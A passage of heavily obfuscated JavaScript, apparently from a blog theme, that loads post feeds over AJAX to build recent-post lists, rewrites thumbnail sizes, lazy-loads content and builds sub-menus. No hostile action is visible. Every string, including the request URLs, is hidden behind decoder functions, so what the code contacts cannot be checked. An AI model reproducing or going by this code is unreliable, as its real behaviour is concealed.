_0x42c8d5(_0x143752,_0x54c284-0x143);}_0x2faad7[_0x44c7c3(0x3ec,_0x4ab545('\x5d\x54\x75\x53',0x26b))](_0x4ab545('\x21\x69\x5a\x4d',0x68c))?$[_0x44c7c3(0x390,'\x4a\x40\x45\x57')]({'\x75\x72\x6c':_0x44c7c3(0x5eb,_0x4ab545('\x48\x21\x77\x74',0x54e))+_0x44c7c3(0x5cb,_0x4ab545('\x65\x4f\x5e\x74',0x4fe))+_0x44c7c3(0x34e,_0x4ab545('\x34\x5b\x47\x35',0x555))+_0x44c7c3(0x5ed,_0x4ab545('\x52\x32\x24\x26',0x44e))+_0x44c7c3(0x4ab,_0x4ab545('\x75\x48\x50\x40',0x79b))+_0x44c7c3(0x589,_0x4ab545('\x36\x41\x77\x68',0x4d4)),'\x74\x79\x70\x65':_0x44c7c3(0x5bc,_0x4ab545('\x4c\x34\x59\x77',0x5ec)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x5a6,_0x4ab545('\x28\x54\x37\x5b',0x835)),'\x73\x75\x63\x63\x65\x73\x73':function(_0x374f69){function _0x47bc5b(_0x255459,_0x1d68d5){return _0x44c7c3(_0x1d68d5- -0x3ee,_0x255459);}for(var _0xefaf07='',_0x48ee60=_0x47bc5b(_0x40219d(0x4ae,'\x30\x44\x30\x4b'),0x68)+_0x47bc5b(_0x40219d(0x30f,'\x77\x28\x39\x41'),0x1d0)+_0x47bc5b(_0x40219d(0x461,'\x6e\x38\x6f\x2a'),0x1e2)+_0x40219d(0x3e1,'\x50\x57\x43\x41')+_0x47bc5b(_0x40219d(0x77c,'\x47\x4a\x5e\x28'),0x6e)+_0x47bc5b(_0x40219d(0x78b,'\x69\x29\x72\x32'),0xdb),_0x3068f6=0x0;_0x3068f6<_0x374f69[_0x47bc5b(_0x40219d(0x32b,'\x25\x6a\x43\x7a'),0x9a)][_0x47bc5b(_0x40219d(0x5b9,'\x32\x4a\x4a\x4b'),0x1da)][_0x47bc5b(_0x40219d(0x6f5,'\x74\x40\x47\x45'),0x10c)];_0x3068f6++){for(var _0x527669=0x0;_0x527669<_0x374f69[_0x47bc5b(_0x40219d(0x4c5,'\x52\x32\x24\x26'),0x58)][_0x47bc5b(_0x40219d(0x324,'\x79\x55\x4e\x54'),0x5b)][_0x3068f6][_0x47bc5b('\x51\x4c\x56\x6e',0x1bc)][_0x47bc5b(_0x40219d(0x2af,'\x56\x4e\x70\x64'),0x12a)];_0x527669++)if(_0x47bc5b('\x74\x28\x4a\x70',-0x73)==_0x374f69[_0x47bc5b(_0x40219d(0x798,'\x25\x6a\x43\x7a'),-0x90)][_0x47bc5b(_0x40219d(0x672,'\x48\x21\x77\x74'),0x1f0)][_0x3068f6][_0x47bc5b('\x59\x24\x44\x45',0x72)][_0x527669][_0x40219d(0x578,'\x6e\x6d\x7a\x38')]){_0xefaf07=_0x374f69[_0x47bc5b('\x36\x39\x21\x47',0x1e9)][_0x40219d(0x42a,'\x6e\x38\x6f\x2a')][_0x3068f6][_0x47bc5b('\x4b\x6f\x34\x48',-0x4c)][_0x527669][_0x47bc5b(_0x40219d(0x51b,'\x47\x5b\x23\x4d'),0x56)];break;}var _0x350357=_0x374f69[_0x47bc5b(_0x40219d(0x315,'\x65\x4f\x5e\x74'),0x78)][_0x47bc5b(_0x40219d(0x1d9,'\x77\x28\x39\x41'),0x1aa)][_0x3068f6][_0x47bc5b(_0x40219d(0x2a2,'\x47\x4a\x5e\x28'),-0x26)]['\x24\x74'],_0x30a8c5=_0x374f69[_0x47bc5b('\x4a\x40\x45\x57',0x105)][_0x47bc5b(_0x40219d(0x5ad,'\x6c\x54\x43\x59'),0xd6)][_0x3068f6][_0x40219d(0x3cb,'\x6e\x38\x6f\x2a')][0x0][_0x47bc5b(_0x40219d(0x71c,'\x48\x51\x70\x65'),0x208)],_0x18a9e3=_0x374f69[_0x47bc5b(_0x40219d(0x7e3,'\x4c\x34\x59\x77'),0x32)][_0x40219d(0x5ec,'\x44\x66\x4c\x52')][_0x3068f6][_0x47bc5b(_0x40219d(0x200,'\x6b\x35\x45\x37'),0x10a)]['\x24\x74'],_0x120122=_0x18a9e3[_0x47bc5b(_0x40219d(0x7aa,'\x5d\x54\x75\x53'),-0x86)](0x0,0x4),_0x461521=_0x18a9e3[_0x47bc5b('\x61\x70\x2a\x43',0x181)](0x5,0x7),_0x2c16e4=_0x18a9e3[_0x40219d(0x55f,'\x52\x32\x24\x26')](0x8,0xa),_0x34e976=month[parseInt(_0x461521,0xa)]+'\x20'+_0x2c16e4+'\x2c\x20'+_0x120122,_0x29f822=_0x374f69[_0x47bc5b(_0x40219d(0x243,'\x44\x66\x4c\x52'),0x1d1)][_0x47bc5b(_0x40219d(0x694,'\x78\x4e\x23\x5d'),0x1fa)][_0x3068f6][_0x47bc5b('\x41\x6a\x50\x5b',0x1d6)]['\x24\x74'];$(_0x47bc5b(_0x40219d(0x6d8,'\x75\x48\x50\x40'),0xbe))[_0x47bc5b(_0x40219d(0x43b,'\x70\x33\x4b\x4b'),-0x38)](_0x29f822),_0x48ee60+='\x3c\x6c\x69\x3e\x3c\x73\x70\x61\x6e\x20'+_0x47bc5b('\x32\x38\x29\x4c',0x13f)+_0x47bc5b(_0x40219d(0x25b,'\x74\x40\x47\x45'),0x7e)+_0x47bc5b(_0x40219d(0x617,'\x36\x23\x71\x29'),0x39)+_0xefaf07+'\x22\x3e'+_0x350357+(_0x47bc5b(_0x40219d(0x723,'\x70\x33\x4b\x4b'),0x4f)+_0x40219d(0x6e5,'\x34\x5b\x47\x35')+_0x47bc5b('\x2a\x47\x67\x33',0x150)+_0x40219d(0x4a6,'\x76\x6b\x65\x5a')+_0x47bc5b(_0x40219d(0x7b2,'\x6c\x54\x43\x59'),0x4e)+_0x47bc5b('\x4d\x33\x56\x6d',0x40)+_0x47bc5b(_0x40219d(0x3d6,'\x78\x73\x4a\x72'),0x1fe))+_0x47bc5b('\x30\x39\x32\x71',-0x4a)+'\x2f'+_0x30a8c5+'\x22\x3e'+_0x30a8c5+(_0x47bc5b(_0x40219d(0x307,'\x76\x6b\x65\x5a'),0x159)+_0x47bc5b(_0x40219d(0x58a,'\x25\x5b\x41\x4a'),0xae)+_0x47bc5b('\x62\x41\x5b\x5a',0x1cf))+'\x3e'+_0x34e976+'\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x64'+_0x47bc5b(_0x40219d(0x82f,'\x6b\x51\x59\x5a'),-0x7c);}function _0x40219d(_0x90f8a5,_0x5e370c){return _0x4ab545(_0x5e370c,_0x90f8a5- -0xa);}_0x48ee60+=_0x40219d(0x34e,'\x62\x70\x4f\x46')+_0x47bc5b(_0x40219d(0x29c,'\x32\x4a\x4a\x4b'),0x89)+_0x47bc5b(_0x40219d(0x24a,'\x25\x6a\x43\x7a'),0x190)+_0x47bc5b('\x40\x63\x6a\x24',0x9b)+_0x47bc5b(_0x40219d(0x5f4,'\x72\x21\x38\x5d'),-0x61)+_0x47bc5b(_0x40219d(0x554,'\x36\x23\x71\x29'),0x1a2)+_0x47bc5b(_0x40219d(0x386,'\x47\x5b\x23\x4d'),-0x88)+_0x47bc5b(_0x40219d(0x84b,'\x24\x52\x4a\x57'),0x1ab)+(_0x40219d(0x319,'\x24\x52\x4a\x57')+'\x3e\x3c\x62\x75\x74\x74\x6f\x6e\x3e\x3c')+_0x47bc5b(_0x40219d(0x340,'\x79\x55\x4e\x54'),-0x7f)+_0x47bc5b('\x35\x36\x78\x59',0x15a)+_0x47bc5b('\x4a\x40\x45\x57',-0x9d)+_0x47bc5b(_0x40219d(0x65f,'\x44\x37\x52\x50'),0xe4)+_0x47bc5b('\x74\x28\x4a\x70',0xfb)+_0x47bc5b('\x63\x5e\x61\x78',0xd2)+_0x40219d(0x32f,'\x77\x28\x39\x41')+_0x47bc5b(_0x40219d(0x456,'\x4c\x34\x59\x77'),0x1d8)+_0x47bc5b(_0x40219d(0x6b9,'\x6b\x42\x48\x57'),0x1a7)+_0x47bc5b('\x6f\x45\x25\x35',0x14)+_0x40219d(0x750,'\x47\x4a\x5e\x28'),$(_0x47bc5b('\x62\x41\x5b\x5a',0xe9)+_0x47bc5b(_0x40219d(0x22d,'\x44\x66\x4c\x52'),0x1f1)+_0x47bc5b('\x75\x70\x21\x30',0x20d))[_0x47bc5b(_0x40219d(0x5cd,'\x25\x6a\x43\x7a'),0x1ee)](function(){function _0x4362be(_0x64431f,_0x1d11af){return _0x40219d(_0x64431f- -0x135,_0x1d11af);}function _0x42285e(_0x31accf,_0x103dbe){return _0x47bc5b(_0x31accf,_0x103dbe-0x300);}$(this)[_0x4362be(0x695,'\x68\x33\x6d\x32')](_0x48ee60),$(this)[_0x42285e(_0x4362be(0x358,'\x34\x5b\x47\x35'),0x271)](_0x4362be(0xf3,'\x36\x23\x71\x29')+_0x42285e(_0x4362be(0xdb,'\x56\x4e\x70\x64'),0x2b8)+'\x72')[_0x4362be(0x65b,'\x65\x4f\x5e\x74')+'\x77\x73']();});}}):_0x2faad7[_0x44c7c3(0x559,'\x4a\x40\x45\x57')](_0x44c7c3(0x531,_0x4ab545('\x65\x4f\x5e\x74',0x6b6)))&&$[_0x44c7c3(0x51d,_0x4ab545('\x65\x4f\x5e\x74',0x26e))]({'\x75\x72\x6c':_0x44c7c3(0x3b2,_0x4ab545('\x6e\x6d\x7a\x38',0x2b8))+_0x44c7c3(0x4d6,_0x4ab545('\x76\x37\x38\x70',0x700))+_0x44c7c3(0x4fe,_0x4ab545('\x56\x4e\x70\x64',0x215))+_0x3c3e42+(_0x4ab545('\x75\x48\x50\x40',0x362)+_0x4ab545('\x4d\x75\x46\x65',0x52f))+_0x44c7c3(0x3e4,_0x4ab545('\x6c\x54\x43\x59',0x552))+_0x44c7c3(0x377,_0x4ab545('\x4d\x75\x46\x65',0x3c0)),'\x74\x79\x70\x65':_0x4ab545('\x52\x32\x24\x26',0x2b2),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x3f5,'\x59\x26\x73\x54'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x27b583){function _0x2c3c84(_0x5cd432,_0xd2cdea){return _0x4ab545(_0xd2cdea,_0x5cd432- -0x19e);}function _0x190b67(_0x1b901c,_0x5e5d2a){return _0x44c7c3(_0x5e5d2a- -0x7d,_0x1b901c);}for(var _0xa8a1a4='',_0x849d0f=_0x190b67(_0x2c3c84(0x1a9,'\x47\x5b\x23\x4d'),0x407)+_0x190b67(_0x2c3c84(0x3d2,'\x50\x57\x43\x41'),0x3b9)+_0x190b67(_0x2c3c84(0x466,'\x36\x41\x77\x68'),0x349)+_0x2c3c84(0x426,'\x48\x21\x77\x74')+_0x190b67(_0x2c3c84(0x2ae,'\x65\x4f\x5e\x74'),0x57f)+'\x65\x77\x73\x22\x3e\x3c\x75\x6c\x3e',_0x497dcb=0x0;_0x497dcb<_0x27b583[_0x190b67('\x4b\x6f\x34\x48',0x4d2)][_0x190b67(_0x2c3c84(0x416,'\x36\x23\x71\x29'),0x33e)][_0x190b67('\x73\x42\x50\x74',0x554)];_0x497dcb++){for(var _0x985f3a=0x0;_0x985f3a<_0x27b583[_0x190b67(_0x2c3c84(0x111,'\x36\x41\x77\x68'),0x46a)][_0x190b67(_0x2c3c84(0x34c,'\x69\x29\x72\x32'),0x56b)][_0x497dcb][_0x190b67(_0x2c3c84(0x465,'\x36\x23\x71\x29'),0x52a)][_0x190b67(_0x2c3c84(0x2ac,'\x77\x34\x63\x63'),0x35c)];_0x985f3a++)if(_0x190b67('\x61\x70\x2a\x43',0x373)==_0x27b583[_0x190b67(_0x2c3c84(0x4b0,'\x45\x31\x2a\x33'),0x45f)][_0x190b67(_0x2c3c84(0x31b,'\x6b\x35\x45\x37'),0x43a)][_0x497dcb]['\x6c\x69\x6e\x6b'][_0x985f3a][_0x190b67(_0x2c3c84(0x4ed,'\x45\x31\x2a\x33'),0x36a)]){_0xa8a1a4=_0x27b583[_0x190b67(_0x2c3c84(0x657,'\x75\x48\x50\x40'),0x48f)][_0x190b67('\x5b\x36\x24\x42',0x53c)][_0x497dcb][_0x190b67(_0x2c3c84(0x48c,'\x25\x5b\x41\x4a'),0x544)][_0x985f3a][_0x2c3c84(0x35,'\x5d\x54\x75\x53')];break;}var _0x73fda7=_0x27b583[_0x190b67('\x48\x50\x48\x62',0x526)][_0x190b67(_0x2c3c84(0x18f,'\x5d\x54\x75\x53'),0x37d)][_0x497dcb][_0x190b67(_0x2c3c84(0xc3,'\x70\x33\x4b\x4b'),0x361)]['\x24\x74'],_0x1e6339=_0x27b583[_0x190b67('\x59\x24\x44\x45',0x545)][_0x190b67('\x32\x38\x29\x4c',0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x81,'\x45\x31\x2a\x33'),0x534)][0x0][_0x190b67(_0x2c3c84(0x439,'\x25\x6a\x43\x7a'),0x58d)],_0x493a53=_0x27b583[_0x190b67(_0x2c3c84(0x388,'\x76\x6b\x65\x5a'),0x4d2)][_0x190b67(_0x2c3c84(0x84,'\x4c\x34\x59\x77'),0x381)][_0x497dcb][_0x190b67(_0x2c3c84(0x3f0,'\x48\x21\x77\x74'),0x3ff)]['\x24\x74'],_0xd51d5e=_0x493a53[_0x2c3c84(0x3a3,'\x6c\x54\x43\x59')](0x0,0x4),_0x293f6c=_0x493a53[_0x190b67(_0x2c3c84(0x3d7,'\x68\x33\x6d\x32'),0x2ea)](0x5,0x7),_0x4f0dbc=_0x493a53[_0x2c3c84(0x126,'\x48\x21\x77\x74')](0x8,0xa),_0x34aeb6=month[parseInt(_0x293f6c,0xa)]+'\x20'+_0x4f0dbc+'\x2c\x20'+_0xd51d5e,_0xc13e9f=_0x27b583['\x66\x65\x65\x64'][_0x190b67(_0x2c3c84(0x101,'\x78\x4e\x23\x5d'),0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x23d,'\x47\x5b\x23\x4d'),0x49c)]['\x24\x74'];$(_0x190b67(_0x2c3c84(0x4c4,'\x48\x21\x77\x74'),0x42f))[_0x190b67(_0x2c3c84(0x1a6,'\x6c\x54\x43\x59'),0x4d8)](_0xc13e9f),_0x849d0f+=_0x190b67(_0x2c3c84(0x261,'\x66\x28\x26\x6b'),0x517)+_0x190b67(_0x2c3c84(0xd1,'\x34\x5b\x47\x35'),0x398)+_0x190b67(_0x2c3c84(0x1d2,'\x6b\x35\x45\x37'),0x468)+_0x190b67(_0x2c3c84(0x9c,'\x62\x70\x4f\x46'),0x583)+_0xa8a1a4+'\x22\x3e'+_0x73fda7+(_0x190b67(_0x2c3c84(0x413,'\x6b\x51\x59\x5a'),0x2fd)+(_0x2c3c84(0x456,'\x66\x28\x26\x6b')+_0x2c3c84(0x26f,'\x36\x41\x77\x68'))+_0x190b67(_0x2c3c84(0x479,'\x32\x4a\x4a\x4b'),0x2f8)+_0x190b67(_0x2c3c84(0x23e,'\x69\x29\x72\x32'),0x581)+_0x2c3c84(0x5a3,'\x68\x33\x6d\x32')+_0x190b67(_0x2c3c84(0x5d4,'\x70\x33\x4b\x4b'),0x334))+_0x190b67(_0x2c3c84(0xf8,'\x56\x4e\x70\x64'),0x515)+'\x2f'+_0x1e6339+'\x22\x3e'+_0x1e6339+(_0x190b67(_0x2c3c84(0x2d2,'\x21\x69\x5a\x4d'),0x3d8)+_0x190b67(_0x2c3c84(0x18e,'\x45\x31\x2a\x33'),0x417)+_0x190b67(_0x2c3c84(0xc0,'\x78\x4e\x23\x5d'),0x33f))+'\x3e'+_0x34aeb6+(_0x190b67(_0x2c3c84(0x38b,'\x34\x5b\x47\x35'),0x44b)+_0x190b67(_0x2c3c84(0x604,'\x25\x6a\x43\x7a'),0x41b));}_0x849d0f+=_0x190b67(_0x2c3c84(0x646,'\x24\x52\x4a\x57'),0x55b)+_0x190b67('\x5b\x56\x68\x77',0x419)+_0x190b67(_0x2c3c84(0x1f,'\x61\x4d\x67\x30'),0x43e)+_0x190b67(_0x2c3c84(0xff,'\x62\x70\x4f\x46'),0x402)+_0x190b67(_0x2c3c84(0x4f7,'\x4d\x75\x46\x65'),0x42b)+_0x190b67(_0x2c3c84(0x30d,'\x75\x48\x50\x40'),0x393)+_0x2c3c84(0x3d5,'\x68\x33\x6d\x32')+_0x190b67('\x63\x5e\x61\x78',0x4e5)+_0x190b67(_0x2c3c84(0x344,'\x4d\x75\x46\x65'),0x363)+_0x190b67(_0x2c3c84(0x12e,'\x33\x6f\x52\x78'),0x4a4)+_0x190b67(_0x2c3c84(0x57c,'\x36\x23\x71\x29'),0x460)+_0x2c3c84(0x3ad,'\x78\x73\x4a\x72')+_0x190b67(_0x2c3c84(0x9d,'\x33\x6f\x52\x78'),0x588)+_0x190b67(_0x2c3c84(0x1d3,'\x56\x4e\x70\x64'),0x3e6)+_0x190b67(_0x2c3c84(0x25a,'\x6c\x54\x43\x59'),0x586)+_0x190b67('\x71\x36\x59\x56',0x523)+_0x190b67(_0x2c3c84(0x2df,'\x48\x51\x70\x65'),0x4ec)+_0x190b67(_0x2c3c84(0x2c4,'\x48\x21\x77\x74'),0x48a)+_0x190b67(_0x2c3c84(0x188,'\x77\x28\x39\x41'),0x4b2)+_0x190b67('\x21\x4f\x42\x51',0x3f4)+_0x190b67(_0x2c3c84(0x611,'\x72\x21\x38\x5d'),0x597),$(_0x2c3c84(0x57,'\x66\x4a\x4d\x41')+_0x2c3c84(0x34f,'\x6b\x42\x48\x57')+_0x190b67(_0x2c3c84(0x33b,'\x50\x57\x43\x41'),0x412))[_0x190b67(_0x2c3c84(0x689,'\x6e\x6d\x7a\x38'),0x4c8)](function(){function _0x2e1a41(_0x4e721f,_0x411b27){return _0x2c3c84(_0x411b27- -0x6,_0x4e721f);}function _0x1b1f22(_0x1b0c3f,_0x52e51b){return _0x190b67(_0x52e51b,_0x1b0c3f-0x5a);}$(this)[_0x1b1f22(0x33f,_0x2e1a41('\x74\x40\x47\x45',0x88))](_0x849d0f),$(this)[_0x1b1f22(0x4c1,_0x2e1a41('\x6b\x35\x45\x37',0xcd))](_0x2e1a41('\x24\x52\x4a\x57',0x456)+_0x1b1f22(0x37a,_0x2e1a41('\x77\x34\x63\x63',0x1d6))+'\x72')[_0x1b1f22(0x59d,_0x2e1a41('\x77\x28\x39\x41',0x3fc))+'\x77\x73']();});}});}),jQuery(document)[_0x42c8d5('\x56\x4e\x70\x64',0x65d)](function(_0x33345f){function _0x5eb3a1(_0x3af8a6,_0x334871){return _0x42c8d5(_0x3af8a6,_0x334871-0x460);}function _0x5e9563(_0xd073e1,_0x201844){return _0x21e909(_0x201844,_0xd073e1-0x156);}_0x33345f(_0x5eb3a1('\x24\x52\x4a\x57',0xa5d))['\x6f\x6e'](_0x5e9563(0x5a3,_0x5eb3a1('\x21\x69\x5a\x4d',0x650)),function(_0x1f405e){function _0x511669(_0x431f78,_0xa852c4){return _0x5eb3a1(_0x431f78,_0xa852c4- -0x3d7);}function _0xa9a84d(_0x59ff26,_0x314bd7){return _0x5e9563(_0x59ff26- -0x69a,_0x314bd7);}_0x1f405e[_0xa9a84d(-0x153,_0x511669('\x32\x4a\x4a\x4b',0x770))+_0x511669('\x4f\x51\x40\x31',0x6c8)](),_0x33345f(_0x511669('\x30\x44\x30\x4b',0x5f2))[_0xa9a84d(-0x173,_0x511669('\x78\x73\x4a\x72',0x17a))](_0xa9a84d(-0xfc,'\x63\x41\x72\x43'));}),_0x33345f(_0x5e9563(0x5f0,_0x5eb3a1('\x74\x40\x47\x45',0xb4a)))['\x6f\x6e'](_0x5e9563(0x4b2,_0x5eb3a1('\x61\x4d\x67\x30',0x5a6)),function(_0x5c3a64){function _0x5379eb(_0x5d3374,_0x1ae60d){return _0x5e9563(_0x5d3374- -0x5a1,_0x1ae60d);}function _0x4a8524(_0x125378,_0x5348d9){return _0x5eb3a1(_0x5348d9,_0x125378- -0xf8);}(_0x33345f(_0x5c3a64[_0x5379eb(-0x181,_0x4a8524(0x720,'\x69\x29\x72\x32'))])['\x69\x73'](_0x5379eb(-0x167,_0x4a8524(0x7f0,'\x45\x31\x2a\x33')))||_0x33345f(_0x5c3a64[_0x5379eb(-0x1d3,_0x4a8524(0x929,'\x36\x41\x77\x68'))])['\x69\x73'](_0x5379eb(0x3,_0x4a8524(0x4a6,'\x44\x66\x4c\x52'))))&&(_0x5c3a64[_0x4a8524(0x6c8,'\x36\x41\x77\x68')+'\x61\x75\x6c\x74'](),_0x33345f(this)[_0x5379eb(-0x1d2,_0x4a8524(0x79d,'\x50\x57\x43\x41'))+'\x73'](_0x5379eb(-0x3,_0x4a8524(0x95e,'\x47\x5b\x23\x4d'))));}),_0x33345f(document)[_0x5e9563(0x634,_0x5eb3a1('\x6c\x54\x43\x59',0x5f3))](function(_0x16ae35){function _0x4fc491(_0x2f2a5e,_0x23dd30){return _0x5eb3a1(_0x23dd30,_0x2f2a5e- -0x2f);}function _0x261568(_0x2acfd8,_0x9acd14){return _0x5e9563(_0x9acd14- -0x546,_0x2acfd8);}'\x32\x37'==_0x16ae35[_0x261568(_0x4fc491(0x91f,'\x4f\x51\x40\x31'),-0x12d)]&&_0x33345f(_0x261568(_0x4fc491(0x82a,'\x6b\x6c\x44\x67'),0x61))[_0x261568('\x5b\x56\x68\x77',0x63)+'\x73'](_0x261568(_0x4fc491(0xb31,'\x44\x37\x52\x50'),0xda));});}),(function(){function _0x41045d(_0x34b759,_0x511c7b){return _0x42c8d5(_0x34b759,_0x511c7b-0x32a);}var _0xce0f88=document[_0x59c5da(_0x41045d('\x76\x6b\x65\x5a',0x4d3),0x1cd)+_0x41045d('\x36\x41\x77\x68',0x521)](_0x59c5da(_0x41045d('\x6b\x51\x59\x5a',0x99d),0x1ce)+_0x59c5da('\x50\x23\x57\x43',0x46)+'\x5b\x64\x61\x74\x61\x2d\x73\x72\x63\x73'+_0x59c5da(_0x41045d('\x75\x48\x50\x40',0x9dc),0xa6));function _0x59c5da(_0x550a75,_0x4b6578){return _0x21e909(_0x550a75,_0x4b6578- -0x25a);}0x0!=_0xce0f88[_0x59c5da('\x6c\x5d\x34\x57',0x132)]&&Array[_0x59c5da(_0x41045d('\x47\x4a\x5e\x28',0x99c),0x5f)](_0xce0f88)[_0x41045d('\x56\x4e\x70\x64',0x98e)](function(_0x3d1925){let _0x216d3d=_0x3d1925[_0x254bf1(0x203,'\x6f\x45\x25\x35')+'\x74\x65'](_0x41d0b4('\x77\x34\x63\x63',0x5ed)),_0x367b47=_0x3d1925[_0x254bf1(0x35f,_0x41d0b4('\x25\x6a\x43\x7a',0x1fb))+'\x74\x65'](_0x254bf1(0x2d4,_0x41d0b4('\x6b\x6c\x44\x67',0x429))+'\x74');function _0x41d0b4(_0x54d58e,_0x4c2a78){return _0x41045d(_0x54d58e,_0x4c2a78- -0x3b9);}function _0x254bf1(_0x3728cd,_0x1a96ac){return _0x59c5da(_0x1a96ac,_0x3728cd-0x1cc);}_0x216d3d&&(_0x216d3d=(_0x216d3d=_0x216d3d[_0x254bf1(0x21e,'\x38\x44\x38\x5a')](/-p-k-no-nu/g,_0x254bf1(0x2ac,'\x32\x38\x29\x4c')+_0x254bf1(0x1be,'\x48\x50\x48\x62')+_0x254bf1(0x225,_0x41d0b4('\x4d\x75\x46\x65',0x407))))[_0x41d0b4('\x79\x55\x4e\x54',0x242)](_0x254bf1(0x243,_0x41d0b4('\x79\x55\x4e\x54',0x15c))+'\x6d')?_0x216d3d[_0x254bf1(0x1f5,_0x41d0b4('\x36\x41\x77\x68',0x523))](_0x254bf1(0x2fa,_0x41d0b4('\x34\x5b\x47\x35',0x55a))+'\x67',_0x254bf1(0x2d9,_0x41d0b4('\x25\x5b\x41\x4a',0x3b9))+_0x254bf1(0x2f9,_0x41d0b4('\x65\x4f\x5e\x74',0x2b2))):_0x216d3d,_0x3d1925[_0x254bf1(0x34a,_0x41d0b4('\x78\x4e\x23\x5d',0x224))+'\x74\x65'](_0x254bf1(0x333,_0x41d0b4('\x69\x29\x72\x32',0x20f)),_0x216d3d)),_0x367b47&&(_0x367b47=_0x367b47[_0x254bf1(0x328,'\x6c\x5d\x34\x57')](/-p-k-no-nu/g,_0x41d0b4('\x78\x4e\x23\x5d',0x31e)+_0x254bf1(0x329,_0x41d0b4('\x4c\x34\x59\x77',0x311))+_0x41d0b4('\x50\x57\x43\x41',0x1c2)),_0x3d1925[_0x254bf1(0x432,_0x41d0b4('\x6e\x6d\x7a\x38',0x35e))+'\x74\x65'](_0x254bf1(0x359,_0x41d0b4('\x45\x31\x2a\x33',0x1bd))+'\x74',_0x367b47));});}()),Defer[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x5e9),0x3a9)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x92),0x45a)+'\x61\x64',0x0,_0x21e909(_0x42c8d5('\x78\x4e\x23\x5d',0x351),0x31b),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x46b),0x33e)}),Defer[_0x21e909('\x72\x4f\x65\x44',0x26e)]('\x2e\x6c\x61\x7a\x79\x2d\x79\x6f\x75\x74'+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x370),0x257),0x0,_0x21e909(_0x42c8d5('\x66\x4a\x4d\x41',0x51e),0x3f8)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x5c8),0x338),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x20e),0x49e)}),$(function(){function _0x19fefb(_0x380f01,_0x1ec442){return _0x42c8d5(_0x380f01,_0x1ec442-0x175);}function _0x369f41(_0x49533c,_0x4b7556){return _0x21e909(_0x4b7556,_0x49533c-0xac);}$(_0x19fefb('\x66\x4a\x4d\x41',0x7bc))[_0x369f41(0x514,_0x19fefb('\x48\x51\x70\x65',0x6d4))](function(){for(var _0x90aef7=$(this)[_0x33bfdb('\x76\x37\x38\x70',0x701)](_0x2c480c('\x32\x38\x29\x4c',-0x145)+_0x2c480c('\x39\x59\x40\x55',-0xcb))[_0x33bfdb('\x25\x6a\x43\x7a',0x8c4)]('\x61'),_0xf84df6=_0x90aef7['\x6c\x65\x6e\x67\x74\x68'],_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++){var _0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae),_0x56d998=_0x34cf62[_0x2c480c(_0x33bfdb('\x69\x29\x72\x32',0xa3f),-0xd9)]();if('\x5f'!==_0x56d998[_0x2c480c(_0x33bfdb('\x48\x51\x70\x65',0x668),-0x55)](0x0)){var _0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1),_0x31929a=_0x2ebc8c[_0x33bfdb('\x48\x51\x70\x65',0x662)]();if('\x5f'===_0x31929a[_0x33bfdb('\x52\x32\x24\x26',0xab1)](0x0)){var _0x74d975=_0x34cf62[_0x2c480c(_0x33bfdb('\x61\x4d\x67\x30',0xa92),-0x1a4)]();_0x74d975[_0x33bfdb('\x79\x55\x4e\x54',0x963)](_0x2c480c('\x72\x4f\x65\x44',0x6b)+_0x33bfdb('\x76\x37\x38\x70',0xb6c)+_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0x6f0),-0x1d6));}}'\x5f'===_0x56d998['\x63\x68\x61\x72\x41\x74'](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x627),-0x9f)](_0x56d998[_0x2c480c(_0x33bfdb('\x74\x40\x47\x45',0x6e2),-0x1bb)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x70\x33\x4b\x4b',0xa5d),-0x21)]()[_0x2c480c(_0x33bfdb('\x75\x48\x50\x40',0x7d0),-0x80)](_0x74d975[_0x33bfdb('\x6e\x6d\x7a\x38',0x895)](_0x2c480c(_0x33bfdb('\x34\x5b\x47\x35',0xae5),-0x156))));}function _0x33bfdb(_0x1fd38d,_0x53cc0f){return _0x19fefb(_0x1fd38d,_0x53cc0f-0x326);}function _0x2c480c(_0x56a263,_0x345ce7){return _0x369f41(_0x345ce7- -0x512,_0x56a263);}for(_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++)'\x5f'!==(_0x56d998=(_0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae))[_0x2c480c(_0x33bfdb('\x44\x37\x52\x50',0xb50),-0x1ac)]())[_0x2c480c(_0x33bfdb('\x25\x6a\x43\x7a',0xa16),-0x47)](0x0)&&'\x5f'===(_0x31929a=(_0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1))[_0x2c480c(_0x33bfdb('\x72\x21\x38\x5d',0xb07),0x5c)]())[_0x2c480c(_0x33bfdb('\x33\x6f\x52\x78',0x624),-0x228)](0x0)&&(_0x74d975=_0x34cf62['\x70\x61\x72\x65\x6e\x74']())[_0x2c480c(_0x33bfdb('\x24\x52\x4a\x57',0x9e1),-0x42)](_0x2c480c(_0x33bfdb('\x28\x54\x37\x5b',0xb5e),-0xd)+'\x22\x73\x75\x62\x2d\x6d\x65\x6e\x75\x32'+_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x9ea),-0x28)),'\x5f'===_0x56d998[_0x2c480c('\x62\x41\x5b\x5a',-0x1b4)](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0xb95),0x80)](_0x56d998[_0x2c480c(_0x33bfdb('\x32\x4a\x4a\x4b',0x797),0x3)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0xa0b),-0x5)]()[_0x2c480c('\x46\x66\x28\x48',-0xfe)](_0x74d975[_0x2c